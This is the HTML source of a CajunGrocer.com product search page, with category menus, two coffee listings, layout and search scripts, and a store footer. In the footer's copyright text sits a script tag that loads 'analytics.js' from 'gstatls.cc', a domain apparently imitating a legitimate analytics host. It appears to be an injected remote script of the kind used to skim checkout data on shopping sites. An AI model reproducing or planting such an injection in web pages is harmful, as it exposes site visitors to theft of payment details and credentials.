                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=4790014101&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=4790014101&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=4790014101&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=4790014101&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=4790014101&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=4790014101">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=4790014101">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=4790014101">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=4790014101">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=4790014101">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=4790014101">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=4790014101">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=4790014101">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=4790014101">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/guatemala-tostado-medio-medium-roast-12oz?tag=4790014101"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guatemala-Tostado-Medio-Medium-Roast-Coffee-12oz-175x175.jpg" alt="Guatemala Tostado Medio Medium Roast 12 oz" title="Guatemala Tostado Medio Medium Roast 12 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/guatemala-tostado-medio-medium-roast-12oz?tag=4790014101">Guatemala Tostado Medio Medium Roast 12 ...</a></h4>
                <p class="description">Patria Coffee Guatemala Tostado Medio Medium Roast 12 ozGuatemala’s high altitudes, mild climate and..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">90</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn3703">
                  <button class="btn-primary" type="button" onclick="cart.add('3703');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart3703">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('3703','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty3703" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('3703','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/guatemala-tostado-medio-medium-roast-12oz-1?tag=4790014101"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guatemala-Tostado-Medio-Medium-Roast-Coffee-12oz-175x175.jpg" alt="Guatemala Tostado Medio Medium Roast 12 oz Closeout" title="Guatemala Tostado Medio Medium Roast 12 oz Closeout" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/guatemala-tostado-medio-medium-roast-12oz-1?tag=4790014101">Guatemala Tostado Medio Medium Roast 12 ...</a></h4>
                <p class="description">Patria Coffee Guatemala Tostado Medio Medium Roast 12 ozGuatemala’s high altitudes, mild climate and..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">70</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span>
                  <span class="saving">-30%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4297"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 2 of 2 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

